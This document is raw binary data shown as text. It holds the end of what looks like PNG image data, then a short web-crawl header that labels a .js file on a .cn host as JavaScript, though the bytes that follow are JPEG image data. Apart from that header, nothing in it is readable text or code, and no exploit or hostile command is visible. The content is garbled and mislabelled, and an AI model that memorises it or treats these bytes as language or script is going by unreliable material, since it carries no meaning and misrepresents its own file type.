	(_0鹔���H�:z�ɱ#f]���H��C�҅���6_kl�� R+�W�f�|�GM>o���h����k��/�*�2n(�.� r���������^w�� ���Ni���Y� �����_���� �����{�}@s�.���|��Jh�����ߋ�M�"�)�q�����7��_�Q��5z��?����};F !����{k��~���v�D��#$)˴��_�.��{���Z��Mb�{}P�G��<�BJmaK&c��N��X�.,Ih��q�:��zq�p��СH��f�9�wh[��bz�y��ʪO<?�Oۻ9�b���N�r�=(�p�q�t�H0.w�ަ��EI�zMn��<��{��`���4� �+��*�}xc}B��_�.5
�?����ݽ�&ݹs��=Hti1���e��{e�G�h��)|��S�������!W ���;�!-/-�Gҹ��Ҵ��to̽]��=���66��5������K����o��q�+]k�����N�6���<x��G�d�fp�*���e�V6�Q;�h��X%��w�A,(W�U�X*Ya�䍹�����Zo��5������ʵ=�)�⪃?��oB1Ѱҗ�~d^�ޫ>?@iήo�s�5�)�5u��tq'��
�c���)�}~�����q@��!�ܳ334����L�k���t�1���O̼y��׶����׵�~^	�l���6m�ݥ/�D��Tʈ�nK'i(�F@r�U�BOB��<�R۝����b0t�C�m9+�ܾoHM����<�����{'�Ml��L��-��h��>Ë�'���}z���>����;�N:޵�=�������K���N�	�1������S�����K�IY���b�|��1����%���x3�To.Garζ�yJL�2ۉ
�K���������#��*D�(�Փd.�����s���8&o����_�{AhChy��^�$Ei���D��m<$��Њ&]u3�iB򘡉����dS��!��x����Njjj��RAX���*R�|S^�P� �uU��]�Ϯ�W�X@�S����B��CH��ˍ@��Ѕ_:`+m�:��W����j:���[wik�g���||�'v���_�����}dC���������������*�ǧ��+����O|����t�@����[��M]`��孞?����?N���:�����pi^r���A|7�XM`�@��Cg}l��Ȼ/��d	BB���C���\����9����@J���7)K�)b~�|W�w��Ԍ��,w�ۓ���I���i��������i�w28��eYR���u+Ę�@��RԚy���<^(����(��!�S�s<��w�(zXt��o7��F���^�4��sĹ��=��\����-Y�u��;��2�<A�	�h�ъ��]����Ώ��S��ۻ��&�(|��q�Rh�Ũ�F�1q�����$��#���`!�������vhg�ιw� -�u�����;3���s�s���;>��'��c<#���Ʒ˫��&l����7^�4�!��VBq�e�y
l �n�Rz�O�4�a��ϑ��r�����ӹWj��u������I��t'�p'4y�}����Su�!Շ�hl�� q�Xe& �{H��g.�oL�I�7���NR�O��V�L���f8�pLj��ǖVJ�K&5j��c����Lns��5�}-{߱�({ɉ�E�"�X�Xi늧����9i�-��89&��H��8I�1�jO�b˯�9���	k�鲍�2�%�����,NR6��V)�{��֖��X������K�ۆ�'m�B��.彈�Wa��[���L,ͤ1flx l�Ud����}�����iS���Њ�����Th�!�ax�7`�1j�2�K�Y�7��1�*у�HM�5׬Q��!ɲp��٬P�r���=��6��~����y ���6����-t]0�~�Q�a��!A�LB�������7@Q�(U�IB��V��d2��8�غ��������3�<�� H��-��Ɇ���:-.�S���
�y�a~�G��b:��-�ӛ_ּ�rky�eL��9�vʡ�[lS}�h��4�R���
���4^���҈�V��,����?��4I��񦒀(_յ�w�o���:�R4
����V?��.���]o�����9�_ަ��5Z[[��^-%U�B#Ź�������;!��}��t#�)�DY�Yqh�߰�Lr���cw���
Ň�k�52���Ϫ�c�� �ߤ`{W�[= �v@�֮�<kxN�y[�ܙ�(f<�s��2���k\�^�"�!C�B�§�:���W� S2\ܙ[�t��o{%�!����I8��d��/��%㻫r�;��
 ����q�T/1����!����͎ܼQ�3�k�~��~��q|AL�	���t^A�ĺ3q�,�g���^襥�k� :�x
nI9Q)��C\B����� F	Z��$�6�
<�R�H2\
Z�O�2ֻbN1�B�w07+��8U�KӺr�~����k��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250817/529b262414f056ba5fc7a50fd37d130f.js
body_size: 96866
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��           ��             ��    ���e ��A, ��,$�3Pcx�Qf�TP
 ( P !eQePP��:� RTRP �  *Te �
 ���*P�KvYse ��, ��K� $��Qf�T� P�H`T-�YK(Y@ ���P�PJ%�    T ������( ��X,� 	(���BK�ŕΕ@��� �YE��A@

��P   @ ( � �     2%gY( �J "�,"�,$��h�e�e[e Y@
  ��-�Y@ �K
�    *P P �*��*
�,2�Vu��  �(��,$�Ie0���E�@�� 	A`�QeP�(��(    X( X*P)    � 
�@ȕ�@ ��K�����Ŕ�UX(P *X   �P


�X(��*P    ( al
@X* 
� B	@͔ �,$�K	,.7�YR��VP��H�  -���e �K
�   e	I@ T��%	B
�  J��`�3e , ����, />��Tk:P(*P
@�� �Q`� ��,(P
  XP�� �
@   ��P@X �( �J  $�@�5*�U��@R�
  �((((Q`�K
 �`�@ �A@�  � �
X*
!,P�J ����,"�
��KeZ ( �J�H*
 �*R�((P
�K
 @,RY@@ ����@  ���YD����z��H�gY( K    $�KZ�a-�m�e �PP �J"�J
 ,��  ( �AB�   )e( K�o�g��}�s�Թ% �K �K�4�a([e( �@

�P�(E��6(Z
 *R\�  %� ��-A   ����� ����^��W�w����]sγ�, �K	,���QeU�P��
�� (-�*U��@RY@ �% P	,�-� 
 �%, �  ��}9��$����7׼�ε�!H�K	,ʙ�4�Q`�ΔP
�@ (-�Z� RY@   (�,P�	b��`�@ �(>����ߞ:�W����}��|�,�    $�K)ϯ$��[s��P��(Re*R�ضUX(	�ҥ � E�,��, B ��
� �z���|���?�>�l�=A� "�J$��.��*�΢���T *R��;<�=��;�t�ylݔX-�(U��\Ҡ�4�E��X( K �(   
  ��g|�z*z|���gY�=�, @@���Jf���`�X�B���>����=:���}o�z���T�K�Z?{��?�OM�*R��
��:*ؒ�[`�5(( ��
 * 
�� 
 >D��9�Ź�^�7C�J�*Ͱ  K����
�ń�*؍%Z
��y;~5q�A���%Kw�����v��ߟ��ϣ��N�
��*΅��թb�-��P
�,!(
 B��@ � �@?7�^l����;Ͷ_���\���� 	(ȩe9�E��Ks�Y@�>'ʛ��=b���I�~_�庖��y�������׏d�sE�H*Qe*Rܥ�Ί��T���@
@X �%  Y@P���y�������f���O�xw�0@  ,  2����e[e ����_��ܣ�Z1���Y����E��+��T��~���b,��Η���}��~�5-�,J�#L���H-���W6[�*��   �@
�e���|�_w��u����b[�>}O����A  @����gx��P��U����|�|��ǽ<� g�i����\�N\}���o���??u�x޲5ӗC��oߏ��J��,J�4��\�H4�L�H* ��*`�( X( �(Q(��S7�G%��y^�o;�4߿�m>�5�B��	,"ʼ�sE����'����ϛ�ѯ_���[�.�y|w�l�����a<�?��5�A���5�ޱk����?ux�� +D4�H5r���\SW6*
��(  
� I@ *Qe ����˿#�z�ZY�\��;�>g{�`�"�   $����b��R,<��W�&���z3��k�3�����=g�����~�n=����Mr�Ο��_3Y�k�MbY�yl����}���� �4�H-�5r5`��@ ( �	@P
����+�:�\u磞�������#������T]b 	,"��%��H��??�� -������]�����Ӛ���l��'���w��5��|�n_�oX�;
�d��~���5��,(
�YKe-�e X(P ( e  

��5�d玼�P���<�\�Զ1Q}^�����X �	,	L%���J$���|� o��� B�k�M���ז:�Ѭm9s��\�Z��_��υ��y����y7ǥ�;g\��~��_��@@��� `�R�E��e �@P
�� X*P ( �C5�C<�`�w�v�ߛ��k,u��5�+������#X,�e9RŔ�gG��w���\��󟡏�]yq��r�
��9s_N��zd��ߧ�����n��;s�)~��� ��~� �YJ( 
�W4�
��P� � ( ��3R�9ԮsR3e:����������I�gy\����o���5�$�K &:s-��Zx��8��w�}_��S�Z�{������f�y������?F��esc|W������c�N���S�	}����ܚ�*�bgr��ʪ(�  YKsM% X(*Q`X �@ �(( ��BMJ�u��u���������E垘Yr=^�����8��,��>��\�7�x��|���e��~?ׯ_��{�ÿ�:��/�����WK��s��~n�>S� R�__���O:��;��7���K2�3Jʉ(�`�R�
�X*P�X( ���Y@<K3R�,3����OE�5ù|�Ltc���_M�;�<�F=x��cǻ�L�_:��s��1B�__�|O��9��_����>g�?WǏ^}8����8y�^��<�>��������O��O#׳ÿ����yv�� qחh5�-�+3Q35*MB,R����Y@( �@	E�J8q���l	�C2�S��t5e/��e��=:Y�r�Y�+��ي������>g�5��{m�۹9޺<��p>?���k����O_����y�>]9�׷S͟nzr���_/S����}>�����_c�������TuΡ��d��de
"��C3R�,��e( � �
( ����~��Ͱ �P��u�ضQ`�����k�9��(��?��OW?��=t������o=������8p�y�����f�w��f�c��o:��?�����zsg�������铗M��xS��{N8E�Ǝ|}>rXQe$�35,��$���e*P 
������?��\9@���^]M� �,�zk�ν���&� 5�����yǳ��~z�MuΣ���|�ǧ��~7�����q�~���
�����.��>�^<����Xr��ȭz<�����^{5��*Qs�eQ(��M��(��   �@*P 
�� �?/�xp�ȶ�MB���PP�  ��O���s��>W<{|]OU�����y�����C�|&��:zc�}�����׆�s���y1�7Փ�,����X�ք�N|�>Q���-��(��35,������  
�Y@P@ ��û�Ym ��
C�΋e�`X ��o�������g��z;t�z��u���:x��8���OW�:�~��}-�|�D���������X�V�����|Ν<����5����,$�l��, ��
�e �Y@ � ��>'/_��, ��IJ�K  K  �3����J'������K�	����}�O���}���8�_7�;��U����^<ބ��� ��ɏU�e=���=3ϣ��}���a}��O$�̩E��@ �P̲�,"䨪��*P
�P@��Q,>����~�ƠP KGN{5sKe � @>����_`�������� ���t�s��w�K&l��4<X�d��������������O>�d�o��ͤ�w�W��z�ůG(��飍�X-����Ԭ��f���IJ�Y@*P��,>�柞�®p��� YF��W:-�( � K���r/��x�����α�<��~��߱����������՚�=N{Ϣ���#�/d>GOg+m���ݟ?S����V_O��=7=#��Ġ�E��K�,�怀X5sK`��J������C�|������ڀ���W:-���� /.�����O��o_��/���/?�~���J��뽓�Ԭ��k�=8&���Bc\���3���ʼޟ7�}�g�.=�+��j<[�Lc����3����	,3,�2ʀ ��`�e �@ ��g�Ӛ��[@  ,�޳MX-��K�xx�u�Y���/������K�i�,Y�C9�I˧:�ׇC�8��y�d�y}\+��>����pk~� �O��o�x�?k�� -�k���������*�*`����jK,� �[sSL��J�YA@ YA�9�??�W�V�  Z΋e( �@@cY'���"o���wo��>�?GAs�gYY�`��k�u��M�%�N���Og��;?�u���;M�#�������~������_o���X�7�
���	�f���, � �E�W:-��*�`�@,�����߳�hP  \�VR��,�D�#��ɿ������������.�j5sFnI���X��S8��9�q�GD�u��W���������ywz�^\��?-��K7�sb�M��7΢�*���jK*K 
���SW4�P
 ( �t�q����v�b�  ���R�D� D,�OO�k�ȝ�?������O'�2&G.z�
�3�ъ�N��<�=~�  ��7�4�������?���}\���~�߬\oIb�K	߆�Ѝ�J��$��A,�, e ��SW4�%������|_��+�X��  k4��-��KA��7�z���x��g��>��ۇڼ<^�6���zξΕ2��Mӕ�9:`�ǿ���\�&s����=g�}����5��5s,�"Vg3S�#�O'й��+5-�BK����  *Qe)KsKeP
P�9�x���ϥՠ  e-�*B�8]��h�߭�?=������Z��י�5������5�>�>Sn]�TԐ������8c��>��;y���7���`�/�s��<�4k�����=�5��Ϸ����گ�z� ��6�m����B�@�
IAe*R�5sJ
"�,��h�X*T���y��� -�H*BɃX���Y��`X,���_��vu�\t_�ϕ����G���>O��;>���4��G�_�|���|���瞞�&&�����s5ǧkgKӗT��>w��?F��{?Q�� f����/5���?-?j�wי�w揢���O��$��#�<c�|J��C����|c�|z=Wɣ�|��_(�����c�S���BP����ȵV���,��6��0�q�X�u��+54���4!`���?�o��Y���~�g��>����<��=N��l~G������'��NS����ywͤ���� s�Nww��R�ӏS�7�>Mg�}���|� ��1��<��ה���oZ����c���~�g҄D,(e YhH���	m��*5L6���Z���G��sUb�.Fnle3g=�=�@�
Ae-ōk�͋��o�h�@J:�O��N�H�Z���_���_^���:y��K��|?b_�Y9o�+��u�.���:v�Y5�hՔ���x����� W�����ʹ�^���O��� (Ze)Te)@)P#�PR�o���V�K	��&.E�n�FQH)�Qd7qd��Wl�e Ә�7�Iͮ����Z��=�1זn7���`����~�/����u�{k�1��|�N��D�חD�sM3M�M\�IG.��_�� +X���u�mg�b(�(E��m�UQe
��t)`�O_4���K�8�:�z�����9p�y*�J�[B @`�#w�Ɩت"�:���={�d�������?�|��X�u5�x���<������{>��1�����ϣ��:�gw4�4�4��5�SH*⿢|�g���f�,��[EQB�&�����#��eO�;��3<����ԓ����y��m����KE�\Sz�N��E�=>�8�$���� �v���]8��X��������yV�Q����o����^y����e��ϡ3u`�R܍\�W#H*r9N�c��.}�=��S����N��΋e-�YP���9� X����.�-s5���˂M+����<�<k�"������EX �4�{MY�Vhz<��|��'?��u�_��~N���[�]O_�������������>��{f���&w,�(*R�*R�-��Ԕ��w�*M����<��<�e<w�O�����O�<3�=��ªS�����N:_�K���T�y�C������<+  ,$��Q`5[峮����/�����}^yۗ�3�|~��ڍv'�Gn{Y�>/�g�t��:�G�{&�����gyL,�
��
����r<��{��!u�`ZYER�KePX(� ������C��|��~� �����Y�����>u�x������ J2	,	B���ӏH�s����k�}/����<���r달��<z�����ѼF~ϯ�}k]��k�{��7��y�+*�R�j
���{��?�KXR�AER�P�PR,=�� ��/�x���~f�������� �,��!jD1��>t�y����� 2@Aam��NZ;�H��������O��i��ׯS�����//�t����K��ӧ��>�~���ƾ����ν{���za3,������K��|?cY���� ����B�EQH�P�����Ny�v���#���G,���ݽ^?D����E����_���,��Ǘ׊�OG
����"�K	.D�@�4��:���>��pt��F����u�o�#���x�}y�N;�N?����S����=���}ڗ�=8�ώ�iY��U��ōL�1��t�|��=c]gS��"�j�E��R�EXYE@�`� �(��>o����^�^N����~?�_���\��*3-1��f�<�f�g�2.@!��K`�Ǝ�糦���sxw��~n睛�=z'�k�<�H��=�n|��&����EQ��]����-j�T箜+���&�F���ӱ5����n>h���*�g�^��O?��scW6��-���-�X4�YJ>�=� 	@>�� E�l��ynt��Mq������Y��O��g����nfE����r���Md����	,!  k5zk�μ���>��g��~|z8����/5�<�n{燩|���S��~G���t���LD�q�x�:yl�ǧ#]s���*�j3���89x����gI~����G>U7qM�Sw�4����K`�4�4��=�0���?����Ӗ��=1������<�q�9MgR� E�o�����2T=Ky���4�r�+�	,$�������n���N]�����n��OG���ϯ�k�{y���L�t��� ����GL�6gYL˚�u�O,�;_2���_��˩q:I�c��1����:u����NE<�M<�U<�]<��<��9^��(�d�  �g��
k�k�����,��ow�X�759�x��@�O�$�̳1�[Q3��^>?���&t�r�P̰�����W:]���� ��O���˯���}D�W�����&;rY4X�?O��/�宔�gYL�Y�gX3�f�
A�dϳ���J�YTT��YiTUE



R�� /��\W���ߦuO>�5�7�|�g"����Y�Y�����/�s>�!�,�?��y��Ϸ3��$��P�� B�]����� �k���������^��y������^�u1;���������as�e1���YL�(��T	��5�i2�eQ@�TQI@Q`�P
��� J"�?���ǣ�63˯M���nxK7z�3��Ƴ,�����H��T��ʹ�>��'o<�냜�35��"K,-�[糭���o��
�9�tΚw�3�t�^�s��r^>?w������Ẳ����7�1�`�(sK������Y�X�*�,@K`�-�*R��
����~e�E����=3��]�Y~o���=6�毟�;7���-g�Ϧ7�5�<�b�u*{�$������<�gR.C9լ�����䳎=��L�2�ʔ`�{;t������oU��1�h[���%�g�����^}x���5��=��Y2JX:	c�\��:�;��޹�P��Ԋ�PRU!K�A�o�/=O�Ö���C���~;k��5�<z�g�MMg�w+�zbɝJȲ}��$������[�j�N�>{��8�ʹ��3R2�T �ƍ�����X�cW�|?�,�&�� ���|ɾK���]3�Z��S8�3<�γ��!!et;����w#2S[Ί���QsJ��5sQB������7�54���^;�)
��C�ߜ���ƧD�%ά���bc�+�1��͍I,I��ɓ����鱨"�d�-<8��l���R2��X-�7�l�˯��N}cukY��/�{��ߢ�jo�Z�礹�8�3�;1��a"�m��<�˝jۉ�sΫUbK̭\h�hU%Q����7��~y�>�M?��; 
����_��S=u��{����y�sb�Mⱍ�̍L˔K���������YA(�.�<X�����"ME��X���׋�#]y�纴.���K��eΦu��:�=�LgY�,[e7���5�q����Lh�PR��Ք\��1�ۖN�k�|�C��_���x���o��c��  ��_G�=s�N]������s�,�4�x�52���e�K:� D�o����/���4\G����糌�3E���9\�5�)�M랊�����bjcX3�|��Ȑ��ZT��9�>�٩��Z��F�) gP��S�2z��|}3w�/���?����jl��e�
� *�|�����:Ɨ;�5��9�x����gxԙ����P�;�N~�����w�7�7�[3I5�+�ofO/G;8�3y �˧鵽1�Ք[�~��;�&�5�3�|�=�Ie[�{N�K��C�.�-l$� D�l1���^c��5��ߔ���j���yl %B��>g�?s�I���x:�=�ϝgY�>��s��Q���,��O�֕n��u�����~�w�0�5�=�<|���Y�\�爎��zk;M\Ҕ�G����Ě�=�L��=1�� �Rf�l�5�S;�YBD���*�,�+"�369����:g��?m�O�c
� ���_�~Jk��&�H53���Y�3ϧ;9b�LB�y}�7�]����w�'_GI|�;n;��w��iK�H'�����,�y��Ӗλ峮�h�qM�:1Oo��lt�L��:�=�� b\嫛���
��²K$+2�LQ;t8t�9��`��/s>o������J�%��8��P	B A�������=s��t޳W������+9�X�rK���w�������N�xk�9ޒ0��p�k�豚�\d�d3��¹�zr����o;5��IVܓR�ח\t��s�:�=�, >�ٕJ�D�0Ԑ�s,�q��|�OO6���;���	����O>=0�_+��+8��C�n�J�Z��� %_I��9��*�����˿N\�r�d���o��\��k�v\]�e��9ΐţr[3.*�`���ׄt��ۋ���%�K�O�=~���q�|�s�* "�v�Z�ʐ��Mg������>^>��^�;�㮴�ЊD���17�3:��c��*(B������Zֱ��^v/���Rq�8r��X��Y���ۖ�紗���:�S�LZ37�S�c�O��Xr��r9o��ޣ:��^��zN���9�_���w���c���\cX1��H��L��s�
��ɤ���zS�O�<]�#��8��W���9�+�cMBMS:�1{�O%�����c�3j
��B ���_��)�N]gX7˯3�u�g��x�'���e��NN[�̭떎��6�S�LN�1���{e|����Y�����ݪ�o�8��9�v�ΰ�ގY����~?�5����>g��o�c���"ɣ3��O�~��~W�؎�S��kp�:Ô�3C3C3V�75	-9ΰ�؛S���&�Q"3�sR�ڄ�Q
���� ��!|�ƚ�`��>���8�7�������;s�V�Z�:k���E��M�;^#�|ڮ�Rh�{C��9ݎS����w�(�˲��8v�.V3�:Nr����v~t_�>v�d�h�\��(���$�9N���L�J�$�-���"��U2��qsur4��)
��~_�� _�XoY�k?.�5�\���q��ٹ���9�M�Y
A��h޸í�Ny��<�x����c��g97�h�N[�OF�f5�R���7�Ŋ�S�~]���(��.M&���LM�ͰʌZ��1t3�]s�P�g�<w7H5r�3M2�H*�݅����������˯-gK�������IH524��"�����Hj�CL��73��ƅ0>�u��������ϧ;0Zjh�׆�ۖ����԰\� Ή�䒌�A�j(&�u�Ś	��J<76�ط*�2�24��#�~o���Ɖ��μ��s�s,������y��4CQ���X��h�E�)
�Md&���Rcy&�I,%���� +8�|�s�.���s���#��������;���h�<���:�:6�6�K�������:5p5��̏�ͨ*24�4�-��*����_�&�aZ�cx�>:�Y�5�Y�'����Ԕ.F�-�B[���A�L�K�VC�^=I˯1J�/|��|��H**s����YKמ�ϯ�YX�,gP�Ь��0�<��^�NzN��:����;�0�kϣ�|��_6�M����=9�O%γjCRr4��CW"�����~-x���l�s���9}>^�����{3M�nu�R����@X! ����ƌq��!Mo=��"{<��-�5'=��⦳R���ן��$��@e��4�J3*��L�L�ƮE�7yC��:���.κ�D᳢�h���4��4�/�� M���\�7��=9��7gl뇳:κ��cX�_���}۝���7%7�,�!sJ��΍$3Ǯ�::��|:q/����K�y�x�Φ�f�����b�IIr-�.l!����Ft$�*$�K�B(�3A`��?�� 0       !10@"AP2#34B`$Cp��  ��� .��?Tx� �?V~������珫l<o�����|�����������W����<}W��g��|��ϋ��_?l|a� D|`�?��� B<g}Q� �<}I�8��h��O�� 9�c��ϋ�� 8҉��~��<x����Zˑw����V>�/�;3p1��Gٸ/��e��⻟���	�΍�z� o����� d��S��,��'�x���~~Ņ0zx�S��92�#�?�(�+� ��8A��ψ9��d\��! +rF�o���O����O>�e5S�Y!Fg���
9���e��#Te`Q�G"i��:i�G�w�4�15[��uu�v�*\��A�?oO�w+�
�Dl�S#�%n���0Jct2	�?e��l�!�#�Q)��CQ�@�*9r���;��p�i�ŧ0C���WO�ښ��6C������\	�������[�E�GE�%�t�0�N���9���.�=�#u��x��¬�� N�ɱ��Y:=��Ȏǧ�q�}�D'�å���y�͝��Bd�b0���6 UdB{.�����FI���k}�E�M�|�ه��{\�9�/s 
ɱ�(i�PJ��R��-TO���E���hŧ0��ۖV��*#�1G*65������R8/��Azs���ٔQik��n<#�e�ʮL�.C�ib�c�5dZ��c�_|J*@�j�_(!�+�N>袎K��_�٩qdO��A��;Fu��,�b���QN
��;b88�9�ݿrQG�7���j��t֔el�.����C�bv`�Js�Y�}��e�x8�)�_tq	ڣ}��f��i��dvQ��N`*`�����q�)�Gtc%9�
R��'�����=_?ft�Lo�]�c�\���f4� ܊!Y&�8]fWUL�����|���'�Q��wf��Q��ٺ���EB���[�c�id�ɻd�~�������CSŎ���<k*�ܞ ��,6'YVN
hz�8ze��� �d1�b�呿����:�Z�To�|k�ٕ�=�ǁEdB8����?��]�yb������S����ۺ;T����{_�Ec�N��^�\�Sw`9?�yj�7���5l}���Ω� ���&�^������)�"&����R�4��F��@���=�H����S�NNP��0����Yb�ț&��J����q���W�������n�UQ�?��S�Ԓu!NSB՗�z�!��u�.*�[�%57�Ow���9���1���U� �g��� ҆L���R5eN��D��4�ɝڂ�	��O�7�$m�=���$@ߺT��(�u�!-|/�FQEe ĹK-���샽!���t����q����3�x\���U�u��c��hd�S�����2v�4�ҳ���;��d0���������
��~]J��ʹ�� ΰ{md�gS� �{iťc��(�❘��e��F���&d���ǖ߉:o�Ԕ��M:�)Z����-/li#)E����
�ʵ�!QR�����-a@+++"��k?IE�F���0�嘫�� O	�UG�hik�?��&�cF;�ڀ��5�Z[�}�P�v�Ɯ���++"v��3=d��1�YYeE��º�N�2d�D�T�)w����#n�]��e;��+��2�*ʲ,�*��G_T=���,�d�*� �}7�����8)��5Y[��&o�K0�����M9h���2���X$�*X�5��87k��-�Q�&����QC"4�#�&��9��\��P� *�存ZE��]��#E?h����T9�����`2{����E�˽/�>UY\Pɺ|vsS�p�iG�"��<y7W����̼rT6�(M���3��%*_��K=ҸYU��/?$��Ө:���8J;���������b�.0c0���ߺ���HU��Nj	�;>�� W�/�#y_r��*���g`���{�6(����Ulxnf�B��j�c������a�0
��ѻ�oC#}$���A����~Q� �:����69D司{����lT��|Ͳ�TJ #2��s>}�hT�����u�fL����^��}A�������8E��N`P�B˙�i�ٝ\�(�MrZ#D����*`��|���{�>����B�!�lP��E������wN�}*�,.9%
�4��#,k�!�����&%QT)�cy�t8�9]Q�}�����'*7r��E\��KNjg����Z|�d�%UJz�*�r�-��YZ��F��.!WWY�u�*ȋ+���;;�j��y�)YF�b\ u��M{ڟ,��YY[)_����ԟ����iڛ�6ur��5���4�u �}�X��ǉ�7�<\;��,�w.)�slyV@'S�W���9_��dh)���,b���YVU�eN�:��E��#�o����'�IR��G�$c]#��)����� 1%"�S��+�BM{\������Yr�U��?�"�}?�W�M���<�`��?(�Cwr)�bQ)�[������L]6�O;gpBK�}��Q�q�q	���YY��H2��1� [��򙥡b�@������D�VR� �.\��l����?�C����f��+�B	9�
�i~�?��Y��T�u��(����  ��GudѤ�)^���6�Y�dA���i���5�o8b׆SO+�.`U+�Na��U!��t�����]|-��
�v�2��:�׵�eYS���V�ZC���"��ǉ򪥵�^X�*(Ôm�)��e�!�xEī,�ȅ�/3J	t�p&�>��9�4�����kD���)j_+���ߚ��34y�Rn2g;`r��;�JʀV��)UϳxN��۫5�~Tmk�A_*F��G�/�x�'k��<��nB��N��Y[��Fĸ��{��$��}�z�6���!?�8���Ṿ�& M���M�;
� vY wQ�@#��.��l.�'̉%YT��X���EF�r55�<�5�A0�}`�݄�h�2b;$�Ve�gW�*U,�KPf. ���}� �6���dcK��C[������<)�dx�����`J�I�qʃT�5���*q�Ms����y�s�Uq
�Jxm[CM���3����)-��]b���!��dl�`Y�
�{�����ƎhiR�QXJ=���m4�>
s`kg�8e�� �-���'��Ou�v�ġ����!����r��[R"W�'up�yd�&�b�SP
݆��[R-7�uu��v�Cʁ�BXXZ��HQ�Ҟ�⭕^�e`�.�YB- �hp`��ȉD���̮�~W����m�1����������utJYV��*�6��2���B�B�-k#���n��겿>��<�FN���h�ʉ
:n�Eȹf��(�ڱx|���	M`����)��p�p�XC�Ccuu��I#wEr�CA�*{Tr,�1�t
r�����#"��jm[���
*����hǍu|z��8 �I&x�؇6�2g�2P�3�[����%�>k�ʸb$�����6��::g�*�D��%+� ">�*���&�,^�>��+�K���Pm�-���X�ǘdŦ��M�l�`Ӣi:q��7R� t�dOu����ЁK^�J=M��e_�YB�Վo�c�sKA*	"��o���º� �ցڛ��v;9BR�e����ŝd��9����uâ9�Dh��\E�Nu���z�At^-W�c%� ������O���%L�wM�%EUQ�g�rT��+-J�J� �Y�y�VU�z�9u���]e�]e�]u�]p��]v��WY����j�5u���]v��W]��]���u���w36Mۃ�����XÖUɨ�����aq�V�@C��γŒQ����]#�c�SIR���$h�u������d�(+����X+�,�YB�P��ej�Ք,�e(�V/z���P�UE�XS���;\����[ﭙ�A;�{@ӝ����0����b�8�R�)HSJ�4�iS�����i2�]6H��tf��XT3�0�iFh������$t�qLn��p	��,�G��E9����e�� l"��pj��k��!r�����bd���%#�RP��ͧ2}1wr�a*]�ƿ����}�!4؟p�����.8A���z���81��*j��N-7m�8��3�a���V�Rё�:�wp�*h��\��.��wd��6j"_��IYo����C�X���9�3t�g�'���m�a�>����_{�\U��E;��L�l��(���u#��Dd@{d�<��R;$lqlO䣀Q4��C������ﳎ��?�C���eTq�h�~�Ax�`������9�_PvZ7�ӻJ8E���d,����NvjW�e�w.;R� Zo!��T��\�ߣ"��*��S��;2r#�!vW�=P�7��'`ƛ���SQ��S���צ���H}��C�|&<<�;������� "��7�};�!z����uk826��D��HI$��{W� D�{���9,j��!���Ⱥ�]r� .�]����b�ՙ�0W=P�`Sd{Z�@���7̈�J�k_Ԙ��k�(:Ψ�278��uLr>�~��ۄ�����Y�l]&.�k���b�v��j�u�+��ҕd�e�Zu�����Y�Y�Y������x�q�d&��@NV��S�PDg�41��7U�tNP	�L�c� ��*�~�ax��f����#��>�� �Nis��A}GJ<o��1Ţ'-���)��S�X��3�]`lF�"<����lq�Ѳ����(�{�y\��"np~��7&����V)Z���3J���8�9�A��|���9������?J���"�.e6ŁHn[��
�F����ϐ���Z���#s�H$"<q����t��R��~0 ��n��+J|��ӄI��x{�Qo��"�����P�	���4���4Oʎ��Q$��2[�͓\Z��]<�����u
jb*e�BK|wq٬�K#bi�U��Ό����2i��c[v���>�8MvWHi3FV�Th����� ���:jj	P���i!�~;� ^�]`��]F��W%�����@��`n�PVt�R���6�%��36�L3���H&�N����2K���_(s$AF�4Y�p��BPc½��9�.�A\���,�]6.�I��Mdr��漈�e�l��}���gy-��ڣS,O�� X�ƦL�e�N��a��9*iĈ4��ؚ��X�^�GHb�"mڍ�D���l�f@om�tv>3��U{g���P�k(.����tx����ӎAӢ���!2TK
�g��K��B ���6YBp�0axVr�P�q_���cj{v�Əչ��Pn�1fMr�{�gv�j���ȫ':�κ���݂��Fe\�������d�K#�r��;��ˤm����F�Z����ࡾ�6r���Y�@9�����I\&�sT���ff��cٮvX3��Ve��b��́7E�u�a�szi�<�ZvM)��0'�1�S�t\���=�E4�tyboYfyV%]ɭjs��b��J��6Wr/Y��PiB��\h5:MčBP��W��{5��K���TQ��V�Ku�S����@.��u�P��f&�*s����Y�Y=͓����5��Il�coo���Q��IU/�����Y�����{�8A�S�X�F�*��Eض�e'�'� aOnuk&{���a9������H�H%��rsn�����u�zi� ���9���[2Ȳ,�!Y\��Y�u�WWW����{37$�'pW�������),z�N��Az��1�E��@cW!��n�@T�X���]G.�]W.��y��m��L3�e`���� ]0�.�镐��Y�:��Pm�G �dv��:����p�S��|0�_�����ݯ�wn��[��G���o������`y� eP=�(���]�w`��!�[xaHS\Z�~d��ӚZB8�\�w�@?��� M��6%ʨӉ��U�GY\)�|)������$6L�~�t	���̼P� @���O3s�8Cp�J/.��u�v�
{p>U��<�l9)�-M��]	�96;�O�� �>��#����x:���u`��v^�ς�ڪwS��t\��������'��`́q*�Z1�7`>����Cb��=�et2R�ʘt�p����9�{j(�cC?l)	���שZ���-��o����R���N�WĄ�8���LN~ݚJ���͞-'��nC��E$uzI�ǁ�7����c��q�2z���O��&�֔a��M_���xU��!�ࠦ�t�պ�F��g`'�!Gë���о'�t3f�B���7��ɭ�l�G=Þ�SsS�ˁ��=6��>��u��J=�����SP5�X�[����^�?��18��8��L^�;|�Y>J���=.���Ώ��;���xC48M��)�tn�`_�d^���������J���WD����M�R�8�����.��U�������6A=����9����j=�$5e�R���=HZb�:�w}*�?i�́����j{#e��O�-�u{Mx�pj;����U���6�=!K�j:�����t��sn�V��f�̑�QKI��i����3,�>���_R��v���q8%GA����z}h�f���u�#�)�vƓۏQ�9��ڮ�g�[�S��T�ѝ�f��!?�'���j�W��wsW*ݳ��췏�����ܫ�\��ur��'�W^���T7%F ����Ba�N�'ʑ��v;Y�q�[�麺���]l�[#e{���=�0��wԛj�W�9N'I�nB�GD�dl��诌>�nӷ�`4�:N��n�����`^⭶�S�{++w}U�|���q=�.X�!�н�a��m����g�[?mE��˝h{g�0�*�����/��8���M1���i����jwr.q>�~p�� 9~47F;��<?�/��9��`�1+,��N��k4���:
